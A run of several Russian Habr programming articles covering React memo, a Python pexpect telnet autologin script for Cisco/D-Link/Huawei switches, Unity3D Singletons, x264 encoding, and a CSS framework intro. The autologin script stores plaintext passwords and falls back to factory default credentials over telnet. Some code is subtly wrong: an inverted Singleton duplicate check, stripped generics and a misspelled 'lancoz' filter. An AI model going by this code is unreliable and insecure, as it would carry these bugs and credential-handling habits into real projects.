Я принимаю children и могу из-за этого переполнить стек вызовов
);
},
({ children: prevChildren, ...prevProps }, { children: nextChildren, ...nextProps}) => {
if (prevChildren !== nextChildren) return false;
return deepEqual(prevProps, nextProps);
}
);
export const Parent: FC = () => {
const [state, setState] = useState(true);
return (
setState(v => !v)}>click
);
};
```
Раз не можем проверить `children` глубоко, проверим поверхностно. Но у этого решения есть еще проблема, помимо громоздкого кода. Любой react компонент превращается в объект и при каждом обновлении родителя, его дети - это новые объекты, то есть `=== -> false`.
И мы плавно подошли к вопросу когда memo не имеет смысла, а значит почему это поведение не будет поведением по умолчанию.
Когда memo не имеет смыла
-------------------------
Если компонент принимает `children`, вероятно не имеет смысла его мемоизировать. Я говорю "вероятно", потому что есть один способ сохранить мемоизацию - можно дочерние компоненты мемоизировать с помощью `useMemo`. Это не самое чистое и довольно хрупкое решение, тем не менее мы его разберем в следующей лекции.
Если вы передаете в компонент children, стоит задуматься, а действительно ли этот компонент выполняет сложную работу и его нужно мемоизировать. Также стоит учесть, как часто будет обновляться родительский компонент, если не часто - можно отказаться от мемоизации.
```
import React, { useState, FC, memo } from "react";
import deepEqual from "fast-deep-equal";
export const MemoChild = memo(() => {
return (
Я буду обновляться всегда и отнимать ресурсы компьютера
);
});
export const Child: FC = () => {
return (
Я буду обновляться всегда, это лучше чем не рабочая мемоизация
);
};
export const Parent: FC = () => {
const [state, setState] = useState(true);
return (
setState(v => !v)}>click
);
};
```
Принимает компонент или нет другие компоненты в качестве `children` - ключевой вопрос, который подскажет нужно мемоизировать компонент или нет. Если children компонента - другие компоненты, вероятно мемоизация не имеет смысла. Также мемоизация не имеет смысла, когда имеем дело с каким нибудь простым компонентом, например стилизованной кнопкой.
Заключение
----------
В этой статье разобрали, как работать с memo, когда нужно и когда не нужно использовать.
В следующей статье разберемся с reference и всеми инструментами для работы с ними: `useRef`, `createRef`, `forwardRef`, `useImperativeHandle`. Использование рефов - необходимое условие для эффективной работы с `useMemo` и `useCallback`.
А теперь хочу пригласить всех на бесплатный вебинар, который проведет мой коллега - Арсений Высоцкий. На вебинаре Арсений разберет изменения, которые были добавлены в React 18, и познакомит вас с ними поближе.
* [Зарегистрироваться на вебинар](https://otus.pw/IJ80/) | https://habr.com/ru/post/669962/ | null | ru | null |
# Красивый автологин на активное сетевое оборудование
Добрый день, уважаемые Хабралюди!
Хочу поделиться с вами моим способом упрощения жизни сетевого админа. Предлагаю способ автоматического ввода логина и пароля на все оборудование сразу. Не претендую на новизну и свежесть идеи, но собственное решение гораздо проще, прозрачнее и как-то ближе к сабжу. Добро пожаловать под кат.
##### Что есть
Имеется провайдерская сеть управляемого оборудования в количестве сотен устройств разных производителей (Cisco, D'link, Huawei и проч.). У каждого устройства есть каноническое имя, но dns запись для него отсутствует. Имеется список соответствия имен адресам. Все (точнее почти все) устройства предлагают авторизазацию через [TACACS+](http://ru.wikipedia.org/wiki/TACACS%2B). То есть, в самом худшем случае, чтобы поправить конфиг железки необходимо найти ip устройства по имени в вышеуказанном списке, зателнетиться, ввести логин и пароль и сделать то, что требуется.
##### Чего хочется
Хочется как-то все это дело автоматизировать, и, наконец, не вдалбливать этот пароль тысячи раз в день. Необходимо получить доступ к единице оборудования простым вводом ее имени в шелле системы (cisco style).
##### Решаем задачу
Для решения задачи будем использовать:
* **Конечно же linux** — он же на рабочей лошадке.
* **Конечно же python** — он же решает все админские проблемы очень быстро, просто и прозрачно.
* **Конечно же [expect](http://ru.wikipedia.org/wiki/Expect)** — что же еще нам поможет с автологином?
Для pyhton используется [pexpect](http://www.noah.org/wiki/pexpect) — реализация expect в контесте этого языка.
**Во-первых,** необходимо написать скрипт, принимающий ip железки и отправляющий нас в ее шелл. Привожу код скрипта с комментариями, так по-моему проще, и не придется повторяться.
```
#!/usr/bin/env python
# -*- coding: utf-8 -*-
''' автологин на cisco, d'link, huawei
с детектированием вендора
'''
# импортируем необходимые модули
import pexpect
from sys import argv
# принимаем ip адрес аргументом командной строки
p=pexpect.spawn('telnet %s' % argv[1])
# данные tacacs+
login='mylogin'
password='mypassword'
''' первая итерация - детектируем вендора оборудования.
длинк очень любит хвалиться, поэтому его
детектируем по наличию текста 'D-Link' в приглашении.
Остальные отличаются по приглашению ввода логина.
'''
i = p.expect(['.D-Link.','login:','Username:'])
if i == 0:
print 'D-Link detected'
p.expect(['login:','UserName:'])
p.sendline(login)
p.expect(['Password:','PassWord'])
p.sendline(password)
i = p.expect(['.4#', '.3#','.Fail.'])
if i == 2:
''' Как было сказано - НЕ везде работает tacacs, поэтому
если '.Fail.' - логинимся со стандартным именем и паролем.
'''
print 'Wrong credentials! Trying default'
p.expect(['login:','UserName:'])
p.sendline('default')
p.expect(['Password:','PassWord'])
p.sendline('default')
''' Если зашли удачно - то получаем админа. #3 - обычный пользователь,
#4 - админ
'''
elif i == 1:
print 'enabling admin'
p.sendline("enable admin")
p.expect('Password:')
p.sendline('admin_pass')
else:
pass
p.interact()
elif i == 1:
''' для cisco все проще - получаем enable режим автоматом,
так что делать ничего не приходится
'''
print 'Cisco detected'
p.sendline(login)
p.expect('Password:')
p.sendline(password)
p.interact()
elif i == 2:
''' Для huawei вводим логин и пароль,
и переходим в режим привилегированного пользователя sys
'''
print 'Huawei detected'
p.sendline(login)
p.expect('Password:')
p.sendline(password)
p.expect('.')
print 'enabling sys'
p.sendline('sys')
p.interact()
```
Теперь запустив скрипт и передав параметром ip железки, попадаем прямо в ее шелл без вопросов. Теперь возвращаемся к задаче. Необходимо простым вводом канонического имени получать доступ. Для этого будем использовать [bash alias](http://ru.wikipedia.org/wiki/Alias_(bash)).
Для каждой железки добавим строку в bashrc: "`alias имя_хоста="autologin ip_хоста"`", а написанный скрипт положим в bin директорию (например /usr/bin/autologin).
Теперь простым вводом имени железки в шелле получаем доступ к ней без лишних вопросов.
##### Вместо послесловия
Хочется сказать большое спасибо разработчикам языка python, благодаря которому очень просто решаются многие, тривиальные и не очень, задачи. Спасибо за внимание, жду вашей критики, буду рад узнать ваше мнение. | https://habr.com/ru/post/127748/ | null | ru | null |
# Использование Singleton в Unity3D
### Вступление
Организация любого, хотя-бы малость серьезного проекта требует хорошей организации кода. Проекты, разрабатываемые в среде Unity3D не являются исключением и, по мере роста проекта, его организация может сыграть не малую роль в качестве исходного продукта.
В данной статье мы постарались не только описать такой подход к организации кода, как Singleton (в народе называемый паттерном проектирования), но и рассмотреть наиболее комфортные и правильные подходы к обработке событий и поговорить об удобности кода в целом.
**Итак, в этой статье мы затронем следующие моменты:**
1. [Введение](#intro)
2. [Как работает Singleton](#how)
3. [Реализация Singleton в Unity3D](#practicle)
4. [Взаимодействие с Singleton](#calling)
5. [О плюсах и минусах Singleton](#why)
6. [Немного практических примеров](#beautycode)
7. [Заключение](#end)
### Как работает Singleton
Прежде чем начать разбираться в схеме работы паттерна Singleton, необходимо понять что это. **Singleton** (Синглтон) — некий менеджер, через который производится управление игровыми скриптами. Как правило, синглтоны сохраняются от сцены к сцене без повторной реинициализации (наподобие глобального объекта).
На простейшем примере работу Singleton можно объяснить следующим образом:
В игре присутствуют глобальные объекты (менеджеры), которые будут находиться в игре всегда и могут быть доступны из любого скрипта, что может быть полезно для создания классов управления музыкой, сетевыми функциями, локализацией и всем тем, что используется в единственном экземпляре. Помимо менеджеров в игре будут использоваться и множественные объекты: интерфейсы, игровые персонажи и объекты игрового мира. Все эти объекты будут плотно взаимодействовать с нашими менеджерами для достижения конечной цели.
**Рассмотрим для примера организацию работы в мобильной игре:**
В нашем случае Singleton — это объект переходящий от сцене к сцене, служащий для управления всеми объектами определенного типа в рамках игровой сцены (игры в целом).
*На схеме ниже мы изобразили схему работы на примере мобильной пошаговой онлайн-игры:*
Чтобы иметь полную картину, рассмотрим архитектуру этой игры. В данном случае помимо объектов Singleton у нас будут присутствовать следующие элементы:
1. Объекты для подгрузки Singleton (Так называемый Bootstrap-класс)
2. Объекты игровой логики (объекты управления сценариями)
3. Контроллеры (Например: контроллер игрока)
4. Модели данных (объекты для сериализации данных, получаемых с сервера)
5. Объекты интерфейса
6. Прочие статические игровые объекты
Таким образом мы сможем создать удобную и чистую архитектуру проекта с которой в дальнейшем не возникнет сложностей при масштабировании.
### Реализация Singleton в Unity3D
Для более легкого восприятия мы продолжим рассматривать архитектуру мобильной онлайн игры и посмотрим, как все что мы описали выше, будет выглядеть на практике.
**Классы-Менеджеры**
Основа всего метода проектирования — собственно сами классы менеджеры, которые находятся в игре в единственном экземпляре и могут быть вызваны в любой момент. Для создания такого класса менеджера мы можем описать следующий код:
```
using System.Collections;
using System.Collections.Generic;
using UnityEngine;
//=============================================
// Audio Manager
//=============================================
public class AudioManager: MonoBehaviour {
public static AudioManager instance = null; // Экземпляр объекта
// Метод, выполняемый при старте игры
void Start () {
// Теперь, проверяем существование экземпляра
if (instance == null) { // Экземпляр менеджера был найден
instance = this; // Задаем ссылку на экземпляр объекта
} else if(instance == this){ // Экземпляр объекта уже существует на сцене
Destroy(gameObject); // Удаляем объект
}
// Теперь нам нужно указать, чтобы объект не уничтожался
// при переходе на другую сцену игры
DontDestroyOnLoad(gameObject);
// И запускаем собственно инициализатор
InitializeManager();
}
// Метод инициализации менеджера
private void InitializeManager(){
/* TODO: Здесь мы будем проводить инициализацию */
}
}
```
На примере выше мы создали основу для одного из игровых менеджеров (в нашем случае это менеджер Audio). Не обязательно проводить инициализацию через метод Start(). Вы также можете использовать для этого метод Awake(), чтобы ваш объект был готов еще до старта сцены.
Теперь мы допишем наш класс, чтобы он умел загружать и сохранять параметры звука и музыки в игре:
```
using System.Collections;
using System.Collections.Generic;
using UnityEngine;
//=============================================
// Audio Manager
//=============================================
public class AudioManager: MonoBehaviour {
public static AudioManager instance = null; // Экземпляр объекта
public static bool music = true; // Параметр доступности музыки
public static bool sounds = true; // Параметр доступности звуков
// Метод, выполняемый при старте игры
void Start () {
// Теперь, проверяем существование экземпляра
if (instance == null) { // Экземпляр менеджера был найден
instance = this; // Задаем ссылку на экземпляр объекта
} else if(instance == this){ // Экземпляр объекта уже существует на сцене
Destroy(gameObject); // Удаляем объект
}
// Теперь нам нужно указать, чтобы объект не уничтожался
// при переходе на другую сцену игры
DontDestroyOnLoad(gameObject);
// И запускаем собственно инициализатор
InitializeManager();
}
// Метод инициализации менеджера
private void InitializeManager(){
// Здесь мы загружаем и конвертируем настройки из PlayerPrefs
music = System.Convert.ToBoolean (PlayerPrefs.GetString ("music", "true"));
sounds = System.Convert.ToBoolean (PlayerPrefs.GetString ("sounds", "true"));
}
// Метод для сохранения текущих настроек
public static void saveSettings(){
PlayerPrefs.SetString ("music", music.ToString ()); // Применяем параметр музыки
PlayerPrefs.SetString ("sounds", sounds.ToString ()); // Применяем параметр звуков
PlayerPrefs.Save(); // Сохраняем настройки
}
}
```
Итак, готово. Теперь наш менеджер аудио умеет загружать и сохранять настройки звуков и музыки. Теперь встает следующий вопрос о том, как мы можем это использовать. На примере ниже, мы продемонстрировали простой пример взаимодействия с менеджером:
```
using System.Collections;
using System.Collections.Generic;
using UnityEngine;
//=============================================
// Audio Muter Class
//=============================================
public class AudioMuter : MonoBehaviour {
// Публичные параметры
public bool is_music = false; // Это объект с музыкой?
// Приватные параметры
private AudioSource _as; // Audio Source
private float base_volume = 1F; // Базовая громкость
// Инициализация компонента при старте игры
void Start () {
_as = this.gameObject.GetComponent (); // Получаем компонент AS
base\_volume = \_as.volume; // Получаем базовую громкость из AS
}
// Каждый кадр мы проверяем параметры и устанавливаем громкость
void Update () {
// Для начала проверим, музыка это или нет
if (is\_music) {
\_as.volume = (AudioManager.music)?base\_volume:0F;
} else {
\_as.volume = (AudioManager.sounds)?base\_volume:0F;
}
}
}
```
На примере выше мы создали компонент, позволяющий нам автоматически включать/отключать AudioSource на объекте на основе статичных полей *music* и *sounds* в нашем менеджере.
**Примечание**Использование Singleton в связке с делегатами и Coroutine-функциями помогут создать идеальных менеджеров, к примеру для реализации обработки ошибок или сетевых запросов.
**Bootstrap-класс**
Допустим, что у вас уже существует несколько менеджеров. Для того, чтобы не выгружать их в каждую сцену как объект отдельно, вы можете создать так называемый Bootstrap-класс, который будет цеплять объекты из заранее созданных префабов. Обязательности в Boostrap-объекте нет, однако мы рекомендуем использовать его просто для вашего удобства.
*Рассмотрим наш класс Boostrap-а:*
```
using System.Collections;
using System.Collections.Generic;
using UnityEngine;
//=============================================
// Game Classes Loader
//=============================================
public class GameLoader : MonoBehaviour {
// Ссылки на менеджеров
public GameObject game_manager; // Game Base Manager
public GameObject audio_manager; // Audio Manager
public GameObject lang_manager; // Language Manager
public GameObject net_manager; // Network Manager
// Метод пробуждения объекта (перед стартом игры)
void Awake () {
// Инициализация игровой базы
if (GameBase.instance == null) {
Instantiate (game_manager);
}
// Инициализация аудио менеджера
if (AudioManager.instance == null) {
Instantiate (audio_manager);
}
// Инициализация менеджера языков
if (LangManager.instance == null) {
Instantiate (lang_manager);
}
// Инициализация сетевого менеджера
if (NetworkManager.instance == null) {
Instantiate (net_manager);
}
}
}
```
Теперь мы можем использовать Boostrap и добавлять в него новые префабы менеджеров без необходимости их размещения на каждой сцене игры.
**Модели данных**
Использование моделей данных необязательно, однако вы можете создать их для быстрой обработки данных с сервера и хранения данных в клиенте без необходимости повторных запросов. (к примеру для кеширования данных о пользователях в игре).
В нашем случае после запроса к серверу мы будем выгружать полученные данные в модели и обрабатывать их данные. Рассмотрим простейшую модель данных:
```
using System.Collections;
using System.Collections.Generic;
using UnityEngine;
[System.Serializable]
public class responceModel{
public bool complete = false; // Статус операции
public string message = ""; // Сообщение об ошибке (в случае если complete = false)
}
```
На примере выше у нас изображена модель данных, которая будет служить для обработки базовых статусов, получаемых с сервера в формате JSON. Таким образом, когда мы обращаемся к нашему игровому серверу мы получаем 2 вида ответа:
При успешном обращении мы получаем ответ следующего вида:
```
{
complete: true, // Статус операции
data: {} // Объект с запрошенными данными
}
```
А при ошибке мы получаем ответ следующего вида:
```
{
complete: false, // Статус операции
message: "" // Сообщение об ошике
}
```
Таким образом мы можем парсить ответ сервера при помощи JSON десериализации и нашей модели данных:
```
responceModel responce = JsonUtility.FromJson(request.text); // Парсинг JSON
if(responce.complete){
/\* TODO: Делаем что-то с полученными данными \*/
Debug.Log(responce.data);
}else{
/\* TODO: Выводим ошибку \*/
Debug.Log(responce.message);
}
```
**Контроллеры**
Контроллеры будут служить нам для работы множественных объектов в игре (к примеру, противники в игре, либо контроллер игрока). Контроллеры создаются самым обычным способом и цепляются на объекты в игре в качестве компонентов.
*Пример простого контроллера игрока:*
```
using System.Collections;
using System.Collections.Generic;
using UnityEngine;
//=============================================
// PLAYER CONTROLLER
//=============================================
public class PlayerController : MonoBehaviour {
// Публичные объекты
[Header ("Player Body Parts")]
public GameObject[] hairs;
public GameObject[] faces;
public GameObject[] special;
// Инициализация компонента
void Start () {
}
// Апдейт фрейма
void Update () {
}
// Обновить на игроке его части тела
public void updateParts (){
// Работа с волосами
for (int i = 0; i < hairs.Length; i++) {
if (i == NetworkManager.instance.auth.player_data.profile_data.body.hairs) {
hairs [i].SetActive (true);
} else {
hairs [i].SetActive (false);
}
}
/* TODO: Тоже самое для других частей тела */
}
}
```
На примере выше в части кода, где мы обновляем части тела игрока, мы используем модель данных с информацией о профиле игрока, которая была непосредственно подключена в менеджере сети.
*Рассмотрим данную строку:*
```
if (i == NetworkManager.instance.auth.player_data.profile_data.body.hairs){
```
Здесь мы видим, что идет сравнение индекса в цикле с идентификатором волос в модели данных игрока. Данная модель представлена в экземпляре объекта менеджера сети (**NetworkManager**), где был инициализирован объект для работы с авторизацией (**auth**), внутри которого размещены модели данных (**player\_data** => **profile\_data** => **body**).
### Взаимодействие с Singleton
Для взаимодействия с менеджерами мы будем использовать либо экземпляр объекта (instance), либо прямое обращение для статических параметров.
*Пример работы с instance:*
```
public bool _hair = NetworkManager.instance.auth.player_data.profile_data.body.hairs;
```
На примере выше мы использовали свойство **instance** для получения данных о волосах игрока в менеджере **NetworkManager**.
*Пример прямого взаимодействия со static-параметрами:*
```
public bool _sounds = AudioManager.sounds;
```
На примере выше мы обратились напрямую к статичному свойству **sounds** в менеджере **AudioManager**.
### О плюсах и минусах Singleton
**Плюсы:**
+ Нет необходимости постоянной настройки и описаний полей скриптов в инспекторе
+ К менеджерам можно обращаться через свойство instance
+ Удобный рефакторинг кода
+ Компактность кода
**Минусы:**
— Сильная зависимость кода
— Доступ только к скриптам-менеджерам в единственном экземпляре
### Немного практических примеров
**Использование делегатов**
Мы можем сделать наш код более отзывчивым, добавив в менеджеры функции-делегаты. Таким образом для каждой функции может быть создан метод обратного вызова (callback).
*Рассмотрим данный пример:*
```
// Задаем функции-делегаты
public delegate void OnComplete();
public delegate void OnError(string message);
// Создаем наш метод, использующий делегаты
public void checkNumber(int number, OnComplete success, OnError fail){
if(number<10){
success(); // Вызываем метод OnComplete
}else{
fail("Вы ввели число большее 10!"); // Вызываем метод с ошибкой
}
}
```
На простом примере выше мы создали метод, который вызываем функцию success, если параметр number был меньше 10 и функцию error, когда параметр был больше или равен 10 соответственно.
*Использовать данный метод можно следующим способом:*
```
public void testMethod(){
int _number = Random.Range(0,50); // Случайное число
// Вызываем созданный нами метод проверки числа
checkNumber(_number, (()=>{ // Здесь вызывается метод Success
/* TODO: Делаем что-то при успешном выполнении */
Debug.Log("Все хорошо!");
}), ((string text)=>{ // Здесь вызывается метод Fail
Debug.Log(text); // Выводим текст, полученный в аргументе Callback функции
testMethod(); // Перезапускаем метод до тех пор, пока число не станет <10
}));
}
```
Таким образом мы можем создавать код с управляемым результатом. Теперь мы плавно переходим к примеру использования вместе с Singleton.
**Делегаты в связке с Coroutine в Singleton**
Для наиболее удобного и правильного взаимодействия с сервером мы можем использовать связку Coroutine-функций и делегатов, тем самым получая возможность отправлять асинхронные запросы и обрабатывать ответ сервера. Ниже мы подготовили пример **NetworkManager**-а с использованием Coroutine-функций и делегатов.
*Рассмотрим данный пример NetworkManager-а:*
```
using System.Collections;
using System.Collections.Generic;
using UnityEngine;
//=============================================
// Network Manager
//=============================================
public class NetworkManager : MonoBehaviour {
// Публичные параметры
public static NetworkManager instance = null; // Экземпляр менеджера
public static string server = "https://mysite.com/api"; // URL сервера
// Публичные ссылки на подобъекты менеджера
public APIAuth auth; // Объект авторизации
public APIUtils utils; // Объект утилит
// Инициализация менеджера
void Awake () {
// Проверяем экземпляр объекта
if (instance == null) {
instance = this;
} else if(instance == this){
Destroy(gameObject);
}
// Даем понять движку, что его не нужно уничтожать
DontDestroyOnLoad(gameObject);
// Инициализируем нашего менеджера
InitializeManager();
}
// Инициализация менеджера
public void InitializeManager(){
auth = new APIAuth (server + "/auth/"); // Подключаем подобъект авторизации
utils = new APIUtils (server + "/utils/"); // Подключаем подобъект утилит
}
}
//=============================================
// API Auth Manager
//=============================================
public class APIAuth{
// Приватные параметры
private string controllerURL = ""; // Controller URL
//=============================================
// Конструктор объекта
//=============================================
public APIAuth(string controller){
controllerURL = controller;
}
//=============================================
// Метод для авторизации
//=============================================
public delegate void OnLoginComplete();
public delegate void OnLoginError(string message);
public IEnumerator SingIn(string login, string password, OnLoginComplete complete, OnLoginError error){
// Формируем данные для отправки
WWWForm data = new WWWForm();
data.AddField("login", login);
data.AddField("password", password);
data.AddField("lang", LangManager.language);
// Отправляем запрос на сервер
WWW request = new WWW(controllerURL + "/login/", data);
yield return request;
// Обрабатываем ответ сервера
if (request.error != null) { // Ошибка отправки запроса
error ("Не удалось отправить запрос на сервер");
} else { // Ошибок при отправке не было
try{
responceModel responce = JsonUtility.FromJson(request.text);
if(responce.complete){
complete(); // Вызываем Success Callback
}else{
error (responce.message); // Do error
Debug.Log("API Error: " + responce.message);
}
}catch{
error ("Не удалось обработать ответ сервера");
Debug.Log("Ошибка обработки ответа сервера. Данные ответа: " + request.text);
}
}
}
/\* TODO: Здесь будут остальные методы для работы с авторизацией \*/
}
//=============================================
// Теперь создаем подобъект утилит по образу и подобию авторизации
//=============================================
public class APIUtils{
private string controllerURL = "";
// Аналогичный конструктор класса
public APIUtils(string controller){
controllerURL = controller;
}
//=============================================
// Проверка версии клиента игры
//=============================================
public delegate void OnClientVersionChecked();
public delegate void OnClientVersionError(string message);
public IEnumerator CheckClientVersion(string version, OnClientVersionChecked complete, OnClientVersionError error){
// Создаем данные
WWWForm data = new WWWForm();
data.AddField("version", version);
data.AddField("lang", LangManager.language);
// Отправляем запрос
WWW request = new WWW(controllerURL + "/checkVersion/", data);
yield return request;
// Обрабатываем ответ
if (request.error != null) {
error ("Не удалось отправить запрос на сервер");
} else {
try{
responceModel responce = JsonUtility.FromJson(request.text);
if(responce.complete){
complete();
}else{
error (responce.message);
Debug.Log("API Error: " + responce.message);
}
}catch{
error ("Не удалось обработать ответ сервера");
Debug.Log("Ошибка обработки ответа сервера. Данные ответа: " + request.text);
}
}
}
}
```
*Теперь мы можем использовать это по назначению:*
```
// Простая функция для вызова проверки
public void checkMyGame(){
StartCoroutine(NetworkManager.instance.utils.CheckClientVersion(Application.version,
(()=>{ // Если все прошло успешно
/* TODO: Здесь мы выполняем загрузку игры после успешной проверки версии игры */
}), ((string msg) => { // Если возникла ошибка
/* TODO: Здесь мы просим пользователя обновить версию клиента игры */
Debug.Log(msg);
})));
}
```
Таким образом, вы можете выполнять код NetworkManager и управлять его методами при помощи Callback-функций из любой сцены игры.
### Заключение
Вообще, тема Singleton-ов и паттернов в целом в рамках проектов на Unity3D заслуживает отдельной книги и рассказать все в одной статье не получится. Ниже мы прикрепили несколько полезных материалов, где вы можете почитать об этом подробнее.
**Список полезных материалов:**
* [Делегаты в C#](https://docs.microsoft.com/ru-ru/dotnet/csharp/programming-guide/delegates/)
* [Unity и MVC](https://habrahabr.ru/post/281783/)
* [Методы организации взаимодействия между скриптами в Unity3D](https://habrahabr.ru/post/212055/) | https://habr.com/ru/post/341830/ | null | ru | null |
# Кодирование x264 + Vorbis
Привет Хабр.
Собственно написать первый пост я решил после того, как прочитал [этот](http://habrahabr.ru/post/225033/). В нем автор постарался изложить своё видение, но, на мой взгляд, не преуспел.
Итак, дано: BDRemux, 1080p, 25 серий.
Задача: Сделать максимально качественный рип 480p(или 720р), в 10 бит.
Сразу оговорюсь, что кодировать будем аниме.
Для работы нам понадобятся:
1. [x264](http://download.videolan.org/pub/videolan/x264/binaries/), для кодирования видеопотока.
2. [ffmpeg](http://ffmpeg.zeranoe.com/builds/), будем использовать только для кодирования звука, так на мой взгляд проще.
3. [mkvtoolnix](http://www.bunkus.org/videotools/mkvtoolnix/downloads.html), для сборки этого чуда в контейнер mkv.
Так как серий у нас много, напишем несложный батник, который пригодится для последующих рипов.
#### Видео
Сначала приведу код, потом поясню параметры:
```
"...\x264-10b.exe" "...\имя файла источника.m2ts" --input-res 1920x1080 --fps 23.976 --profile high10 --preset medium --tune animation --crf=15.5 --me=umh --ref=9 --deblock=-1,-1 --merange=24 --bframes=12 --trellis=1 --video-filter resize:width=854,height=480,method=lancoz --output "...\имя выходного файла.264"
```
##### Параметры
```
--input-res 1920x1080 --fps 23.976
```
Подсказываем x264 разрешение и частоту кадров источника. (можно подсмотреть в MediaInfo)
```
--profile high10
```
Варианты: baseline, main, high, high10, high422, high444.
Указываем профиль. В данном случае кодируем в 10 бит, поэтому high10, если в 8 — high.
```
--preset medium
```
Варианты: ultrafast, superfast, veryfast, faster, fast, medium, slow, slower, veryslow, placebo.
Баланс скорости кодирования и качества. Т.е. выше скорость — хуже качество.
В основном использую medium, slow и иногда veryslow.
```
--tune animation
```
Варианты: film, animation, grain, stillimage, psnr, ssim, fastdecode, zerolatency.
Предустановки, зависящие от входного видео. Для фильмов одно, для аниме другое.
```
--crf=15.5
```
Диапазон: 1-50.
Режим постоянного качества и его уровень. Чем меньше — тем лучше качество. Позволяет каждому кадру использовать собственный QP, основанный на сложности кадра.
Подробнее на английском можно почитать [тут](http://slhck.info/articles/crf).
Это лучший метод для однопроходного кодирования.
Возможные варианты на замену: --bitrate или --qp, рассматривать их не будем.
**Далее переопределим некоторые параметры, т.к. не все они из пресета medium нам подходят:**
```
--me=umh
```
Варианты: dia, hex, umh, esa, tesa.
Метод оценки движения полного пикселя. Рекомендую umh.
```
--ref=9
```
Диапазон: 1-16.
Количество референсных кадров. Чем больше, тем медленнее будет кодировать. Если следовать спецификациям для поддержки бытовой техники, 4 — максимум для 1080p, и 9 — максимум для 720p.
При 6 и выше особой разницы в качестве не увидите, а скорость кодирования сильно упадет.
```
--deblock=-1,-1.
```
Деблокинг, в формате `сила:порог`. Если коротко, то чем выше сила деблокинга, тем сильнее он применяется, чем выше порог, тем больше блоков ему попадается.
Хорошо расписано [тут](http://rutracker.org/forum/viewtopic.php?t=1037661#2).
Так как мы кодируем BDRemux аниме, силу и порог желательно снизить, чтобы уменьшить размытие линий. Я использую -1:-1, но встречались рипы и с -2:-2.
```
--merange=24
```
Диапазон: 4-64.
Определяет максимальное количество попыток нахождения оптимального варианта при поиске вектора движения макроблока. Чем больше, тем лучше качество.
Не имеет особого смысла ставить больше 24.
```
--bframes=12
```
Диапазон: 1-16.
Устанавливает максимальное число параллельных B-фреймов. Большое значение может привести к значительному улучшению эффективности степени сжатия.
```
--trellis=1
```
Диапазон: 0-2.
Треллис квантование для повышения эффективности сжатия. 0 — отключено. 1 — Вариант «на макроблоках». 2 — «везде».
1 — хороший компромисс между потерей скорости и эффективностью сжатия. Лучше всего 2, но совместно с `--psy-rd`, иначе замылит мелкие детали.
##### Ресайз
```
--video-filter resize:width=854,height=480,method=lancoz
```
Указываем ширину и высоту, а так же метод. Я использую lancoz.
Варианты: fastbilinear, bilinear, bicubic, experimental, point, area, bicublin, gauss, sinc, lanczos, spline.
#### Аудио
Для кодирования будем использовать ffmpeg.
```
"...\ffmpeg\bin\ffmpeg.exe" -i "...\имя файла источника.m2ts" -vn -c:a libvorbis -qscale:a 6 "...\имя выходного файла.ogg"
```
Тут всё просто:
```
-vn
```
Отключаем кодирование видео.
```
-c:a libvorbis -qscale:a 6
```
Указываем кодер и качество.
Диапазон: 0-10.
Чем больше, тем лучше качество.
6 это ~192 Кбит/с.
#### Сборка:
Кодируем первую серию.
Открываем GUI mkvtoolnix, выбираем получившиеся видео и аудио, задаем параметры (например, для видео полезно будет задать аспект и частоту кадров, а для аудио — язык дорожки) и жмем скопировать в буфер обмена, получаем что-то вроде:
```
"...\mkvtoolnix\mkvmerge.exe" -o "...\имя выходного файла.mkv" "--default-track" "0:yes" "--forced-track" "0:no" "--aspect-ratio" "0:16/9" "--default-duration" "0:23.976fps" "-d" "0" "-A" "-S" "-T" "--no-global-tags" "--no-chapters" "(" "...\имя перекодированного видео.264" ")" "--language" "0:jpn" "--default-track" "0:yes" "--forced-track" "0:no" "-a" "0" "-D" "-S" "-T" "--no-global-tags" "--no-chapters" "(" "...\имя перекодированного аудио.ogg" ")" "--track-order" "0:0,1:0"
```
Полный код для 25 серий:
```
@echo off
for /L %%i in (1,1,9) do (
"...\ffmpeg\bin\ffmpeg.exe" -y -i "...\имя 0%%i.m2ts" -vn -map 0:2 -c:a libvorbis -qscale:a 6 "...\имя 0%%i.ogg"
"...\x264\x264-10b.exe" "...\имя 0%%i.m2ts" --input-res 1920x1080 --fps 23.976 --profile high10 --preset medium --tune animation --crf=15.5 --me=umh --ref=9 --deblock=-1,-1 --merange=24 --bframes=12 --trellis=1 --video-filter resize:width=854,height=480,method=lancoz --output "...\имя 0%%i.264"
"...\mkvtoolnix\mkvmerge.exe" -o "...\имя 0%%i.mkv" "--default-track" "0:yes" "--forced-track" "0:no" "--aspect-ratio" "0:16/9" "--default-duration" "0:23.976fps" "-d" "0" "-A" "-S" "-T" "--no-global-tags" "--no-chapters" "(" "...\имя 0%%i.264" ")" "--language" "0:jpn" "--default-track" "0:yes" "--forced-track" "0:no" "-a" "0" "-D" "-S" "-T" "--no-global-tags" "--no-chapters" "(" "...\имя 0%%i.ogg" ")" "--track-order" "0:0,1:0"
)
for /L %%i in (10,1,25) do (
"...\ffmpeg\bin\ffmpeg.exe" -y -i "...\имя %%i.m2ts" -vn -map 0:2 -c:a libvorbis -qscale:a 6 "...\имя %%i.ogg"
"...\x264\x264-10b.exe" "...\имя %%i.m2ts" --input-res 1920x1080 --fps 23.976 --profile high10 --preset medium --tune animation --crf=15.5 --me=umh --ref=9 --deblock=-1,-1 --merange=24 --bframes=12 --trellis=1 --video-filter resize:width=854,height=480,method=lancoz --output "...\имя %%i.264"
"...\mkvtoolnix\mkvmerge.exe" -o "...\имя %%i.mkv" "--default-track" "0:yes" "--forced-track" "0:no" "--aspect-ratio" "0:16/9" "--default-duration" "0:23.976fps" "-d" "0" "-A" "-S" "-T" "--no-global-tags" "--no-chapters" "(" "...\имя %%i.264" ")" "--language" "0:jpn" "--default-track" "0:yes" "--forced-track" "0:no" "-a" "0" "-D" "-S" "-T" "--no-global-tags" "--no-chapters" "(" "...\имя %%i.ogg" ")" "--track-order" "0:0,1:0"
)
pause
```
Поскольку у меня две кривые руки, один и тот же код написан дважды.
Всем спасибо за внимание.
**UPD:**
```
--input-res 1920x1080 --fps 23.976
```
Можно не указывать. Это необходимо только если вы скармливаете x264 чистый raw поток.
```
--profile high10
```
Так же можно не указывать, т.к.
> Битность определяется на этапе компиляции и скодировать в 8 и 10 одним бинарником не выйдет. Так что и смысла выставлять профиль в принципе нет (если только не надо 4:2:2 или 4:4:4).
Спасибо *tp7*.
Также, на мой взгляд, имеет смысл поднять **--subme** до 9.
Подробнее обо всех параметрах можно почитать [здесь](http://mewiki.project357.com/wiki/X264_Settings) на английском. | https://habr.com/ru/post/225291/ | null | ru | null |
# Maxmertkit. Идеальный css-фреймворк

Всю документацию на английском языке вы сможете прочесть на [maxmert.com](http://maxmert.com).
#### Требования и задачи
